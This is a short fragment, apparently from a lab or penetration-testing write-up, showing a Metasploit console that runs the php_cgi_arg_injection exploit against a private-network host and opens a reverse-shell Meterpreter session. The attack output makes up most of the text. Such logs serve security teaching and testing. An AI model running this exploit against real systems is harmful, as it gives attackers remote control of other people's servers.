 link/ether
msf6 exploit(multi/http/php_cgi_arg_injection) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.126.30:4444
[*] Sending stage (40004 bytes) to 192.168.126.132
[*] Meterpreter session 1 opened (192.168.126.30:4444 → 192.168.126.132:34620) at 2025-04-24 23:5
5:56 -0400